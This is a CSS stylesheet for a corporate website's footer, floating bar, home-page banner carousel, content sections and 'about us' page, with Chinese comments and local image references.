.xc_banner2022>img{position:absolute; left:50%; margin-left:-960px; width:1920px; max-width:none;}
.xc_banner2022 .intro{position:absolute; left:0; width:100%; top:168px;}
.xc_banner2022 .intro .tit{font-size:50px; line-height:50px; font-weight:bold; color:#fff; display: none;}

/*底部*/
.pageFooter{background:#333f47;}
.f_top{padding:65px 0 35px;}
.f_top .left{width:30%; float:left;} 
.f_top .left .share_box{margin:35px 0 18px;}
.f_top .left .share_box .title{font-size:18px; color:#fff; font-weight:bold; display:inline-block; vertical-align:middle; margin-right:10px;} 

.f_top .left .share_box .bdsharebuttonbox{display:inline-block; vertical-align:middle;}
.f_top .left .share_box a{display:inline-block; width:26px; height:21px; background:url(../img/f_share.png) no-repeat; padding:0; margin:5px 2px 0; float:none; line-height:21px; font-size:0;}
.f_top .left .share_box a.bds_tsina{background-position:0 0;}
.f_top .left .share_box a.bds_weixin{background-position:-26px 0;}
.f_top .left .share_box a.bds_sqq{background-position:-52px 0;}
.f_top .left .f_ewm .cell{display:inline-block; padding:0 5px;}
.f_top .left .f_ewm .img_{width:120px; height:120px; display:block; margin:0 auto}
.f_top .left .f_ewm .txt{font-size:16px; margin-top:10px; color:#fff; text-align:center}

.f_top .right{width:70%; float:right;}
.f_top .right dl{width:23%; float:left; color:#fff;}
.f_top .right dl.dl05{width:7.25%;}
.f_top .right dl dt{font-size:20px; font-weight:bold; line-height:36px;}
.f_top .right dl dt a:hover{color:#fff; color:rgba(255,255,255,.7)}
.f_top .right dl dd{font-size:14px; line-height:34px; color:rgba(255,255,255,.6)}
.f_top .right dl dd a:hover{color:#fff;}
.f_cen .content{border-top:1px solid #fff; border-bottom:1px solid #fff; border-color:rgba(94,98,101,.7); padding:17px 0px;}
.f_cen .content .left{float:left; color:#fff;}
.f_cen .content .left a{display:inline-block; font-size:15px; margin-right:60px; line-height:46px; color:rgba(255,255,255,.7);}
.f_cen .content .left a:hover{color:#fff;}
.f_cen .content .right{float:right;}
.f_cen .content .right a{display:inline-block; color:#fff; margin-left:40px; text-align:center;}
.f_cen .content .right a:hover{color:#fcb026;}
.f_cen .content .right a .icon{text-align:center; transition:all 0.5s ease; display:inline-block;}
.f_cen .content .right a .icon img{display:none;}
.f_cen .content .right a .icon01{width:18px; height:19px; background:url(../img/f_icon1.png) no-repeat;}
.f_cen .content .right a .icon02{width:21px; height:21px; background:url(../img/f_icon2.png) no-repeat;}
.f_cen .content .right a .icon03{width:22px; height:19px; background:url(../img/f_icon3.png) no-repeat;}
.f_cen .content .right a:hover .icon01{background-position:0 -19px;}
.f_cen .content .right a:hover .icon02{background-position:0 -21px;}
.f_cen .content .right a:hover .icon03{background-position:0 -19px;}
.f_cen .content .right a .txt{font-size:15px; font-weight:bold;}
.f_bott{padding:30px 0; color:#fff; color:rgba(255,255,255,.6);}
.f_bott .left{font-size:13px; line-height:26px; float:left;}
.f_bott .right{font-size:13px; line-height:26px; float:right;text-align: right; }
.iright{margin-right: 3%;}
.f_bott .right .f_company a:hover{color:#fff;}

.f_bott .right .jerei{text-align:right;}

/*底部漂浮*/
.foot_float{margin-bottom:-65px; opacity:0; visibility:hidden; position:fixed; right:0; bottom:0; width:100%; z-index:6; transition:all ease .5s; -webkit-transform:translateZ(0); background:#121212; background:rgba(18,18,18,0.85);}
.foot_float .content{position:relative; height:64px; overflow:hidden;}
.foot_float .wrap{position:relative;}
.foot_float .left{width:79%; float:left;}
.foot_float .left .float_ewm{float:right; padding:15px 21px; cursor:pointer; position:relative }
.foot_float .left .float_ewm .icon{width:34px; height:34px; background:url(/resources/web/img/widgets_foot_float_1_01.png) no-repeat center;}
.foot_float .left .float_ewm .ewm_img{width:150px; height:150px; position:absolute; bottom:100%; right:0%; display:none;}
.foot_float .left .float_txt{font-size:16px; color:#fff; line-height:34px; text-transform:uppercase; margin-right:30px; float:left; width:90%;}
.foot_float .left .float_txt a{display:block;}
.foot_float .left .float_txt .title{font-size:20px; font-weight:bold; float:left; padding:15px 0;}
.foot_float .left .float_txt .con{float:right; width:83%;}
.foot_float .left .float_txt .con .sele_wrap{width:18%; float:left; margin-right:2%; text-align:center; padding:15px 0; position:relative; cursor:pointer;}
.foot_float .left .float_txt .con .sele_wrap .tit{color:#c8c8c8; border-bottom:1px solid #a0a0a0; border-color:rgba(160,160,160,.3); line-height:33px; position:relative;}
.foot_float .left .float_txt .con .sele_wrap .tit span{display:inline-block;}
.foot_float .left .float_txt .con .sele_wrap .tit .icon{display:inline-block; width:7px; height:4px; background:url(../img/foot_float_jt.png) no-repeat center; vertical-align:4px; position:absolute; right:7px; top:50%; margin-top:-2px;}
.foot_float .left .float_txt .con .btns{width:18%; float:left; height:34px; line-height:34px; margin:15px 0; position:relative;}
.foot_float .left .float_txt .con .btns button{display:block; height:34px; line-height:34px; outline:none; background:#fcb026; color:#333f47; text-align:center; border:none; width:100%; padding:0; cursor:pointer; position:relative;}
.foot_float .left .float_txt .con .btns button span{position:relative; z-index:3;}
.foot_float .left .float_txt .con .btns button:after{content:''; width:0%; height:100%; background:#333f47; position:absolute; left:0; bottom:0; z-index:1; transition:all 0.5s ease;}
.foot_float .left .float_txt .con .btns button:hover {color:#fff;}
.foot_float .left .float_txt .con .btns button:hover:after{width:100%}

.foot_float .left .float_txt .con .down{position:absolute; bottom:100%; left:0; width:100%; background:#000; border:1px solid #666; display:none;}
.foot_float .left .float_txt .con .down ul{height:180px; overflow-y:auto;}

.foot_float .left .float_txt .con .down ul::-webkit-scrollbar-track-piece {background:#333;}  
.foot_float .left .float_txt .con .down ul::-webkit-scrollbar {width:3px; height:5px;} 
.foot_float .left .float_txt .con .down ul::-webkit-scrollbar-thumb {background:#666; background-clip:padding-box; min-height:10px;}
.foot_float .left .float_txt .con .down ul::-webkit-scrollbar-thumb:hover {background:#bbb;}
.foot_float .left .float_txt .con .down li{padding:0 15px; line-height:45px; color:#999; cursor:pointer;}
.foot_float .left .float_txt .con .down li:hover{background:#333;}
.foot_float .right{width:21%; float:right; background:#fcb026; padding:20px 0 17px; opacity:1; visibility:visible; transition:all 0.5s ease .3s;}
.foot_float .right li{width:25%; float:left;}
.foot_float .right li a{display:block;}
.foot_float .right li i{display:block; width:39px; height:27px; background:url(../img/widgets_foot_float_1_02.png) no-repeat center; margin:0 auto; transition:all 0.5s ease}
.foot_float .right li:hover i{opacity:0.8;}
.foot_float .right li i.icon01{background-position:0 0;}
.foot_float .right li i.icon02{background-position:-39px 0;}
.foot_float .right li i.icon03{background-position:-78px 0;}
.foot_float .right li i.icon04{background-position:-117px 0;}
.foot_float .menu_btn {position:absolute; top:0; right:0; margin-right:-64px; width:64px; height:64px; cursor:pointer;}
.foot_float .menu_btn .btn_ico {display:block; position:absolute; top:0; left:0; width:64px; height:64px; background:url(../img/float_02.png) -64px 0 no-repeat;}
/*点击关闭*/
.foot_float.show{margin-bottom:0; opacity:1; visibility:visible;}
.foot_float.floatBClosed {width:0; padding-right:64px; overflow:hidden;}
.foot_float.floatBClosed .content{width:0; transition:all 0.5s ease; overflow:hidden;}
.foot_float.floatBClosed .left .float_txt .con{display:none;}
.foot_float.floatBClosed,
.foot_float.show {z-index:30;}
.foot_float.floatBClosed .menu_btn {left:0; right:auto;}
.foot_float.floatBClosed .menu_btn .btn_ico{background-position:0 0;}
.foot_float.floatBClosed .right{opacity:0; visibility:hidden;}
.foot_float.slide_show .content{overflow:visible;}


.channel_content{min-height:300px; padding:60px 0;}

/* 进度条 */
.index_progress {display:none; position:fixed; top:144px; left:0; right:0; bottom:0; display:block; background:#fff; z-index:100; display:flex; align-items:center; justify-content:center; flex-flow:column nowrap;}
.index_progress .loading {width:50px; height:50px;}
.index_progress .count {margin-top:10px; font-size:20px;}


/*首页*/
/*ibanner*/
.ibanner{position:relative;height:774px; overflow:hidden; cursor:none; z-index:3;}
/*.ibanner .owl-carousel .item{height:774px; overflow:hidden; position:relative;}
.ibanner .owl-carousel .owl-item .item img{position:absolute; left:50%; margin-left:-960px; width:1920px; max-width:none;}
.ibanner .owl-carousel .item video{position:absolute; left:50%; margin-left:-960px; width:1920px; max-width:none; z-index:1;}
*/
.ibanner .item{position:relative; overflow:hidden; width:100%;}
.ibanner .item .banner_img{position:absolute; top:0; left:0; z-index:0;}
.ibanner .item .banner_img img{width:100%; height:100%; position:absolute;top:0;left:0;}
.ibanner .item video{position:absolute; left:0; top:0; /*width:100%;*/ height:100%; z-index:1; object-fit:fill}
.ibanner .owl-carousel .item .mask{position:absolute; left:0%; top:0; width:100%; height:100%; z-index:2; background:url(../img/iban_mask.png) center;}
.ibanner .item .iban_word{width:990px; height:440px; position:absolute; left:50%; margin-left:-495px; top:50%; margin-top:-200px; z-index:3;}
.ibanner .item .iban_word .intro{color:#fff;}
.ibanner .item .iban_word .intro .tit{font-family:FZL;}
.ibanner .item .iban_word .intro .tit span{display:block; line-height:1;}
.ibanner .item .iban_word .intro .smal_t{font-size:50px; margin-bottom:40px;}
.ibanner .item .iban_word .intro .big_t{font-size:120px; margin-bottom:40px;}
.ibanner .item .iban_word .intro .con{font-size:15px; line-height:28px; font-weight:lighter;}
.ibanner .cursor{position:fixed; top:0; left:0; z-index:30; pointer-events:none;display:none;}
.ibanner .cursor .cursorIcon{width:33px; height:54px; background:url(../img/cursor-left.png) no-repeat center; transition:all .5s ease; -webkit-transition:all .5s ease;}
.ibanner .cursor.right .cursorIcon{background:url(../img/cursor-right.png) no-repeat center;}
.ibanner .iban_line{width:100%; position:absolute; left:0; bottom:0; z-index:2;}
.ibanner .iban_line .label{display:block; letter-spacing:.1em; font-size:0.875rem; position:relative; padding-bottom:calc(100px + 1rem); color:#fff;}
.ibanner .iban_line .label .line{display:block; width:3px; height:100px; position:absolute; bottom:0; left:0;
  overflow:hidden;}
.ibanner .iban_line .label .line:before{height:100%; background:#fff; opacity:.3; left:0; top:0; bottom:0; content:''; position:absolute; width:1px;}
.ibanner .iban_line .label .line:after{background:#fff; left:0; top:0; content:''; position:absolute; width:2px; -webkit-animation:scroll-down-line 2s infinite; -o-animation:scroll-down-line 2s infinite; animation:scroll-down-line 2s infinite;} 
@-webkit-keyframes scroll-down-line {
  0%, 20% {
    height:45%;
    top:-45%;
  }
  80%, 100% {
    height:45%;
    top:145%;
  }
}

@keyframes scroll-down-line {
  0%, 20% {
    height:45%;
    top:-45%;
  }
  80%, 100% {
    height:45%;
    top:145%;
  }
}

.ibanner .main_carousel{position:absolute; right:35px; bottom:40px; z-index:3;}
.ibanner .main_carousel .carousel_inner{display:inline-block; vertical-align:top; cursor:pointer;}
.ibanner .main_carousel .carousel_inner .owl-dot{position:relative; display:inline-block; width:80px; height:4px; background-color:rgba(255,255,255,0.55); margin-right:6px;}
/*.ibanner .main_carousel .carousel_inner .owl-dot:before {content:""; position:absolute; top:-25px; left:0; width:100%; height:50px;}*/
/*.ibanner .main_carousel .carousel_inner .owl-dot:after {content:""; display:block; width:0; height:100%; background:#fff;}
.ibanner .main_carousel .carousel_inner .owl-dot.active:after {width:100%; transition:width 6s linear;}
*/
.ibanner .main_carousel .carousel_inner .owl-dot span{position:absolute; top:0; left:0; bottom:0; width:0; height:100%; background:#fff; display:none !important;}
.ibanner .main_carousel .carousel_inner .owl-dot.active span{display:inline-block !important; width:0; overflow:hidden;}
.ibanner .main_carousel .btn_playStop {position:relative; display:inline-block; width:24px; height:24px; top:-1px; left:6px;}
.ibanner .main_carousel .btn_playStop:before {content:""; position:relative; width:100%; height:100%; display:block; background:url(../img/ico_kv_pause.png) no-repeat center;}
.ibanner .main_carousel .btn_playStop:after {content:""; position:absolute; top:0; left:0; width:100%; height:100%; display:block; background:url(../img/ico_kv_play.png) no-repeat center; opacity:0; visibility:hidden;}

.ibanner .main_carousel .btn_playStop.on:before {opacity:0; visibility:hidden;}
.ibanner .main_carousel .btn_playStop.on:after {opacity:1; visibility:visible;}
.ibanner .main_carousel.paused .carousel_inner .owl-dot.active span {width:100%; transition:width 0.3s linear;}
/*0227加空a 可点击*/
.ibanner .banner_img a{cursor:default;}
/*.ibanner .banner_img .img_link {display:block; width:800px; height:600px; position:absolute; top:50%; margin-top:-400px; left:50%; margin-left:-350px; z-index:2; cursor:pointer;}*/
.ibanner .banner_img .img_link {display:block; width:1100px; height:700px; position:absolute; top:50%; margin-top:-350px; left:50%; margin-left:-550px; z-index:2; cursor:pointer;}


.ipart01{padding:70px 0;}
.ipart01 .infor{color:#333e46; margin-bottom:50px;}
.ipart01 .infor .tit{font-size:54px; font-weight:bold; line-height:54px; display:inline-block;}
.ipart01 .infor .tit a{display:block; color:#333e46;}
.ipart01 .infor .con{font-size:14px; line-height:27px; display:inline-block; width:42%; margin-left:50px;}
.ipart01 .content .li_{width:24%; float:left; margin-right:1.3%; box-shadow:0 0 15px rgba(0,0,0,.1); margin-bottom:26px; height:272px; position:relative;}
.ipart01 .content .li_.active{z-index:2;}
.ipart01 .content .li_.four_li{margin-right:0;}
.ipart01 .content .li_ .box{position:absolute; left:0; top:0; width:100%; transition:all 0.5s ease;}
.ipart01 .content .li_ .box .li_box{padding:44px 16px 23px; text-align:center; display:block;}
.ipart01 .content .li_ .box .li_box .tit{font-size:22px; line-height:22px; color:#333e46; font-family:FZL; margin-bottom:30px;}
.ipart01 .content .li_ .box .li_box .con{display:none;}
.ipart01 .content .li_ .box .li_box .con .t{color:#fcb026; text-align:center;}
.ipart01 .content .li_ .box .li_box .con .t span{display:inline-block;}
.ipart01 .content .li_ .box .li_box .con .t .t_cell{width:27%; vertical-align:middle;}
.ipart01 .content .li_ .box .li_box .con .t .t_cell .big{font-size:44px; line-height:44px; font-family:Impact}
.ipart01 .content .li_ .box .li_box .con .t .t_cell .smal{font-size:14px; color:#fff;}

.ipart01 .content .li_ .box .li_box .con .list{padding:0 2%; margin:28px 0 57px; height:182px; overflow:hidden}
.ipart01 .content .li_ .box .li_box .con .list dl{float:left; width:33%; position:relative;}
/*0227要求只有一列的时候加one*/
.ipart01 .content .li_.one .box .li_box .con .list dl{width:100%; text-align:left;}
.ipart01 .content .li_.two .box .li_box .con .list dl{width:48%; padding:0 1%;}
.ipart01 .content .li_ .box .li_box .con .list dl:after{content:''; width:1px; height:90%; position:absolute; top:5%; left:0; background:rgba(255,255,255,.2)}
.ipart01 .content .li_ .box .li_box .con .list dl:first-child:after{display:none;}
.ipart01 .content .li_ .box .li_box .con .list dl dd{font-size:15px; font-family:Arial; color:#cacaca; line-height:26px}
.ipart01 .content .li_ .box .li_box .more{font-size:16px; line-height:43px; border:1px solid #f0f0f0; transition:all 0.5s ease; font-family:Impact;}
.ipart01 .content .li_ .box .li_box .more a{display:block; color:#333e46;}
.ipart01 .content .li_ .box .li_box .img_{width:159px; height:84px; margin:0 auto 24px; background-position:0 0;}
.ipart01 .content .li_.active .box{background:#333f47; z-index:3;}
.ipart01 .content .li_.active .box .li_box .img_{background-position:0 -84px;}
.ipart01 .content .li_.active .box .li_box .tit{color:#fff;}
.ipart01 .content .li_.active .box .li_box .more{background:#fcb026; color:#333f47; border-color:#fcb026;}
/*最后四个朝上展示*/
.ipart01 .content .li9 .box {bottom:0; top:inherit;}
.ipart01 .content .li10 .box {bottom:0; top:inherit;}
.ipart01 .content .li11 .box {bottom:0; top:inherit;}
.ipart01 .content .li12 .box {bottom:0; top:inherit;}
.ipart02 .infor{color:#333e46; margin-bottom:25px; position:relative;}
/*.ipart02 .infor>.wrap{position:relative; z-index:2;}*/
.ipart02 .infor .tit{font-size:54px; font-weight:bold; line-height:54px; position:relative; /*padding-left:140px*/}
.ipart02 .infor .tit a{display:block; color:#333e46;}
.ipart02 .infor .tit .icon{width:138px; height:194px; background:url(../img/ipart02_1.png) no-repeat center; position:absolute; left:0; top:-70px; transition:all 0.3s ease}
.ipart02 .infor .con{padding-left:70px; margin-top:28px;}
.ipart02 .infor .con a{display:inline-block; font-size:20px; line-height:30px; color:#333f47; padding:0 24px; position:relative;}
.ipart02 .infor .con a:after{content:''; width:2px; height:12px; background:#999fa3; background:rgba(51,63,71,.5); position:absolute; left:0; top:50%; margin-top:-6px;}
.ipart02 .infor .con a:first-child{padding-left:0px;}
.ipart02 .infor .con a:first-child:after{display:none;}
.ipart02 .infor .con a:hover{color:#fcb026}
/*.ipart02 .infor .tit:hover .icon{background:url(../img/ipart02_2.png) no-repeat center;}*/
.ipart02 .infor .ipt2_navs{position:absolute; right:9%; bottom:0%; height:100%; z-index:1;}
.ipart02 .infor .ipt2_navs .ipt2_jt>div{width:20px; height:35px; background:url(../img/ipart02_jt.png) no-repeat;  position:absolute; bottom:0; z-index:2; font-size:0; cursor:pointer; transition:all 0.5s ease;}
.ipart02 .infor .ipt2_navs .ipt2_jt .owl-prev {right:60px; background-position:0 0;}
.ipart02 .infor .ipt2_navs .ipt2_jt .owl-next {right:20px; background-position:-20px -35px;}
.ipart02 .content{background:url(../img/ipart02.jpg) no-repeat center; overflow:hidden; height:680px; position:relative; background-size:cover;}
.ipart02 .content .li{position:relative; transition:all 0.5s ease; height:680px; opacity:0; visibility:hidden}
.ipart02 .content .owl-item .li{opacity:1; visibility:visible;}
.ipart02 .content .li:after{content:''; width:1px; height:100%; background:#fff; background:rgba(255,255,255,.4); position:absolute; left:0; top:0;}
.ipart02 .content .active:first-child .li:after{display:none;}
.ipart02 .content .li:before{content:''; position:absolute; top:0%; right:0%; width:100%; height:100%; background:url(../img/black75.png) center; height:100%; opacity:0; visibility:hidden; transition:all 0.5s ease;}
.ipart02 .content .li_box{position:relative; z-index:3; position:absolute; left:30px; right:65px; bottom:123px; transition:bottom 0.5s ease; color:#fff;}
.ipart02 .content .li_box .tit{font-size:32px; line-height:32px; margin-bottom:15px; font-weight:bold;}
.ipart02 .content .li_box .con{font-size:17px; line-height:25px;}
.ipart02 .content .li_box .list{margin-top:35px; display:none;}
.ipart02 .content .li_box .list a{display:inline-block; padding:0 25px; line-height:29px; border:1px solid #fff; border-color:rgba(255,255,255,.9); color:#fff; color:rgba(255,255,255,.9); margin:0 4px 16px; position:relative;}
.ipart02 .content .li_box .list a:after{content:''; width:0%; height:100%; background:#fcb026; position:absolute; left:0; bottom:0; z-index:1; transition:all 0.5s ease;}
.ipart02 .content .li_box .list a span{position:relative; z-index:2;}
.ipart02 .content .li_box .list a:hover{border-color:#fcb026;}
.ipart02 .content .li_box .list a:hover:after{width:100%;}
.ipart02 .content .li .more{position:absolute; left:30px; bottom:56px; font-size:18px; color:#fff; font-family:Impact;}
.ipart02 .content .li .more .icon{display:inline-block; position:relative; top:3px; width: 8px;height: 16px;background: url(../img/about_center03_jt1.png) no-repeat;margin-left:15px; background-position:-8px 0;}
.ipart02 .content .li.active:before{opacity:1; visibility:visible;}
.ipart02 .content .li.active .li_box{bottom:220px;}
.ipart02 .content .li.active .li_box .tit{font-size:60px; line-height:60px; color:#fcb026; font-family:FZL;}
.ipart02 .content .li.active .li_box .con{font-size:26px; line-height:36px;}
.ipart02 .content .li.active .more{color:#fcb026}
.ipart02 .content .li.active .more .icon{background-position:0 0;}
.ipart03{padding:75px 0; background:url(../img/ipart03_bg.jpg) no-repeat center; background-size:cover}
.ipart03 .left{width:38.5%; float:left;}
.ipart03 .left .infor{color:#333e46; margin-bottom:35px;}
.ipart03 .left .infor .smal_tit{font-size:25px; font-weight:lighter; line-height:28px; margin-bottom:13px;}
.ipart03 .left .infor .tit{font-size:54px; font-weight:bold; line-height:54px;}
.ipart03 .left .infor .tit a{display:block; color:#333e46;}
.ipart03 .left .infor .con{font-size:14px; line-height:25px; color:#333e46; opacity:0.9; margin-top:32px;}
.ipart03 .left .content .list{width:55%;}
.ipart03 .left .content .list a{position:relative; display:block; line-height:42px; border-bottom:1px dashed #afafb1; margin-bottom:10px; font-size:16px; color:#000;}
.ipart03 .left .content .list a span{display:inline-block;}
/* .ipart03 .left .content .list a span.icon{width:7px; height:13px; background:url(../img/ipart03_jt.png) no-repeat; position:absolute; right:15px; top:50%; margin-top:-6px; transition:all 0.3s ease;} */
.ipart03 .left .content .list a span.icon{width:8px; height:16px; background:url(../img/about_center03_jt2.png) no-repeat; position:absolute; right:15px; top:50%; margin-top:-8px; transition:all 0.3s ease;}

.ipart03 .left .content .list a:hover{font-weight:bold; color:#fcb026}
.ipart03 .left .content .list a:hover span.icon{background-position:-8px 0;}
.ipart03 .left .content .more{margin-top:35px;}
.ipart03 .left .content .more a{display:inline-block; font-size:16px; color:#333e46; width:150px; height:45px; line-height:45px; border:2px solid #6b737a; font-weight:lighter; text-align:center; position:relative;}
.ipart03 .left .content .more a:first-child{margin-right:13px;}
.ipart03 .left .content .more a:after{content:''; width:0%; height:100%; background:#fcb026; position:absolute; left:0; bottom:0; z-index:1; transition:all 0.5s ease;}
.ipart03 .left .content .more a span{position:relative; z-index:2;}
.ipart03 .left .content .more a.on{border-color:#fcb026;}
.ipart03 .left .content .more a.on:hover{opacity:0.8;}
.ipart03 .left .content .more a.on:after{width:100%;}
.ipart03 .right{width:60%; float:right;}
.ipart03 .right .rect-5729{padding-bottom:57%;}
.ipart03 .right .cover{position:absolute; left:0; bottom:50px; width:100%;}
.ipart03 .right .cover li{width:25%; float:left; text-align:center; color:#fff;}
.ipart03 .right .cover li .num{font-size:55px; font-family:Impact; line-height:1; margin-bottom:5px;}
.ipart03 .right .cover li .txt{font-size:16px; font-weight:lighter;}
.ipart03 .right .global_tel{font-size:20px; font-weight:lighter; color:#000; text-align:right; margin-top:25px; line-height:1}
.ipart03 .right .global_tel span{font-size:36px; font-family:Impact; color:#fcb026; vertical-align:-2px;}
.ipart04{padding:70px 0 0;}
.ipart04 .infor{color:#333e46; margin-bottom:50px;}
.ipart04 .infor .tit{font-size:54px; font-weight:bold; line-height:54px; display:inline-block;}
.ipart04 .infor .tit a{display:block; color:#333e46;}
.ipart04 .infor .con{font-size:14px; line-height:27px; display:inline-block; width:57.5%; margin-left:50px;}
.ipart04 .content .rect-3727{padding-bottom:37.27%;}
.ipart04 .content .rect-7307{padding-bottom:73.07%;}
.ipart04 .content .left{width:65.5%; float:left;}
.ipart04 .content .left .video_news {position:absolute; top:0; left:0; width:100%; height:100%;}
.ipart04 .content .left .mask {position:absolute; left:0; bottom:0; width:100%; height:100%; background:url(../img/ipt4_mask.png) no-repeat center; background-size:cover;}
.ipart04 .content .left .intro{position:absolute; left:0; bottom:0; width:65%;}
.ipart04 .content .left .intro .box{padding:36px 40px; color:#fff;}
.ipart04 .content .left .intro .box .t{font-size:20px; font-weight:bold; color:#fcb026; line-height:24px; margin-bottom:10px;}
.ipart04 .content .left .intro .box .c{font-size:26px; line-height:34px; font-weight:lighter;}
.ipart04 .content .right{width:33.3%; float:right;}
.ipart04 .content .right a:after{content:''; width:100%; height:100%; background:rgba(0,0,0,.3); position:absolute; left:0; top:0;}
.ipart04 .content .right .intro{position:absolute; left:0; bottom:0; width:100%; z-index:2;}
.ipart04 .content .right .intro .box{padding:36px 40px; color:#fff;}
.ipart04 .content .right .intro .box .t{font-size:20px; font-weight:bold; color:#fcb026; line-height:24px; margin-bottom:10px;}
.ipart04 .content .right .intro .box .c{font-size:26px; line-height:34px; font-weight:lighter;}
.ipart05{padding:40px 0 50px;}
.ipart05 .left{width:15%; float:left; margin-top:40px;}
.ipart05 .left .item{background:#d6d9da; transition:all 0.5s ease; position:relative; cursor:pointer;}
.ipart05 .left .item .box{padding:33px 25px; color:#333f47;}
.ipart05 .left .item .box .en_tit{display:inline-block; font-size:34px; line-height:1; vertical-align:middle; font-family:Impact; margin-right:10px; width:47%;}
.ipart05 .left .item .box .cn_tit{display:inline-block; font-size:20px; line-height:1; vertical-align:middle;}
.ipart05 .left .item.cur{background:#333f47;}
.ipart05 .left .item.cur .box{color:#fcb026;}
.ipart05 .left .item.cur:after{content:''; width:14px; height:32px; background:url(../img/ipart05_jt.png) no-repeat center; position:absolute; left:100%; top:50%; margin-top:-16px;}
.ipart05 .right{width:82%; float:right; position:relative;}
.ipart05 .right .item{display:none;}
.ipart05 .right .owl-item .item{display:block;}
.ipart05 .right .item .box{padding:20px; display:block;}
.ipart05 .right .item .box .intro{padding:25px; transition:all 0.5s ease;}
.ipart05 .right .item .intro .top_ .date{font-family:Impact; color:#fcb026; display:inline-block;}
.ipart05 .right .item .intro .top_ .date span{display:inline-block;}
.ipart05 .right .item .intro .top_ .date .line{width:23px; height:22px; background:url(../img/ipart05_line.png) no-repeat center;}
.ipart05 .right .item .intro .top_ .date .day{font-size:46px;}
.ipart05 .right .item .intro .top_ .date .month{font-size:20px;}
.ipart05 .right .item .intro .top_ .text{display:inline-block; font-size:14px; color:#818181; margin-left:15px;}
.ipart05 .right .item .intro .tit{font-size:18px; line-height:28px; color:#000; /*height:56px;*/ overflow:hidden; margin-bottom:13px;}
.ipart05 .right .item .intro .con{font-size:14px; line-height:23px; color:#4c4c4c; height:46px; overflow:hidden;}
.ipart05 .right .ipt5_jt>div{width:23px; height:51px; background:url(../img/ipart05_1.png) no-repeat;  position:absolute; top:50%; margin-top:-25px; z-index:2; font-size:0; cursor:pointer;}
.ipart05 .right .ipt5_jt .owl-prev {left:-25px; background-position:0 0;}
.ipart05 .right .ipt5_jt .owl-next {right:-25px; background-position:-23px 0px;}
.ipart05 .right .ipt5_jt .owl-prev:hover{background-position:0 -51px;}
.ipart05 .right .ipt5_jt .owl-next:hover{background-position:-23px -51px;}
.ipart05 .right .item:hover .box .intro{box-shadow:0 0 20px rgba(0,0,0,.2);}
.ipart05 .right .owl-item.cur .item .box .intro{box-shadow:0 0 20px rgba(0,0,0,.2);}
.ipart06 .left{width:50%; float:left; position:relative;}
.ipart06 .left .bg{position:absolute; top:0; left:0; right:0; bottom:0; background:#d8d8d8;}
.ipart06 .left .bg:after{content:''; width:0; height:100%; position:absolute; left:0; top:0; transition:width 500ms cubic-bezier(0.215, 0.61, 0.355, 1); background:#ccd3d5; opacity:0; visibility:hidden;}
.ipart06 .left .box{display:block; padding-left:9.375%; position:relative; z-index:2;}
.ipart06 .left .box .intro{color:#333f47; padding:62px 0 50px;}
.ipart06 .left .box .intro .tit{font-size:32px; line-height:1; font-weight:bold; margin-bottom:16px;}
.ipart06 .left .box .intro .con{font-size:15px; line-height:26px; font-weight:lighter;}
.ipart06 .left .box .intro .arrows{width:33px; height:27px; background:url(../img/ipart06_jt.png) no-repeat; position:absolute; right:126px; top:50%; margin-top:-13px; transition:right 500ms cubic-bezier(0.215, 0.61, 0.355, 1);}

.ipart06 .left:hover .bg:after{width:100%; opacity:1; visibility:visible;}
.ipart06 .left:hover .box .intro .arrows{right:90px;}
.ipart06 .right{width:50%; float:right; position:relative; z-index:2;}
.ipart06 .right .bg{position:absolute; top:0; left:0; right:0; bottom:0; background:#fcb026;}
.ipart06 .right .bg:after{content:''; width:0; height:100%; position:absolute; left:0; top:0; transition:width 500ms cubic-bezier(0.215, 0.61, 0.355, 1); background:#eaa21f; opacity:0; visibility:hidden;}
.ipart06 .right .box{display:block; padding-right:9.375%; padding-left:46px; position:relative; z-index:2;}
.ipart06 .right .box .intro{color:#fff; padding:62px 0 50px;}
.ipart06 .right .box .intro .tit{font-size:32px; line-height:1; font-weight:bold; margin-bottom:16px;}
.ipart06 .right .box .intro .con{font-size:15px; line-height:26px; font-weight:lighter;}
.ipart06 .right .box .intro .arrows{width:33px; height:27px; background:url(../img/ipart06_jt.png) no-repeat -33px 0; position:absolute; right:126px; top:50%; margin-top:-13px; transition:right 500ms cubic-bezier(0.215, 0.61, 0.355, 1);}

.ipart06 .right:hover .bg:after{width:100%; opacity:1; visibility:visible;}
.ipart06 .right:hover .box .intro .arrows{right:90px;}
/*@media only screen and (max-width:1240px){
  .ipart02 .content {height:600px;}
  .ipart02 .content .li{height:600px;}
  .ipart02 .content .li_box{left:20px; right:20px;}
  .ipart02 .content .li.active .li_box{bottom:150px;}
  .ipart02 .content .li.active .li_box .tit{font-size:40px; line-height:40px;}
  .ipart02 .content .li.active .li_box .con{font-size:24px; line-height:30px;}
}*/

/*滚动加载*/
.load_more{text-align:center; padding-top:20px;}
.load_more span{display:inline-block; vertical-align:middle;}
.load_more span.icon{width:44px; height:44px; background:url(../img/brand_loading.gif) no-repeat center; margin-right:20px;}
.load_more span.txt{font-size:28px; color:#333f47;}
.load_more.nomore {display:none;}

/*关于我们*/
.about_us01.channel_content{padding:60px 0;}
.about_us01 .infor{color:#333e46; position:relative;}
.about_us01 .infor .tit{font-size:34px; line-height:34px; font-weight:lighter; margin-bottom:6px;}
.about_us01 .infor .con{font-size:42px; line-height:54px; font-weight:bold;}
.about_us01 .infor .txt{font-size:15px; line-height:26px; color:#5b5b5b; margin-top:25px;}
.about_us01 .infor .txt1{padding-right:450px;}
.about_us01 .infor .right_nav{width:26.5%; position:absolute; right:0; top:-165px; background:#fcb026;}
.about_us01 .infor .right_nav .rect-82{padding-bottom:82%;}
.about_us01 .infor .right_nav .rect-82:after{content:''; width:224px; height:221px; background:url(../img/about_us01_1.png) no-repeat center; position:absolute; right:0; bottom:0;}
.about_us01 .infor .right_nav ul{padding-top:65px; padding-left:45px;}
.about_us01 .infor .right_nav ul li{position:relative; margin-top:40px; padding-left:38px; font-size:20px; font-weight:bold; color:#fff; line-height:30px;}
.about_us01 .infor .right_nav ul li:first-child{margin-top:0px;}
.about_us01 .infor .right_nav ul li .icon{width:12px; height:12px; background:#fff; border-radius:50%; position:absolute; left:0; top:50%; margin-top:-6px; z-index:2;}
.about_us01 .infor .right_nav ul li:after{content:''; width:1px; height:70px; background:#fff; position:absolute; left:5px; bottom:10px; z-index:1;}
.about_us01 .infor .right_nav ul li:first-child:after{display:none;}
.about_us01 .infor .right_nav ul li a{color:#fff;}
.about_us01 .infor .right_nav ul li.cur{font-size:30px; color:#333e46;}
.about_us01 .infor .right_nav ul li.cur a{color:#333e46;}
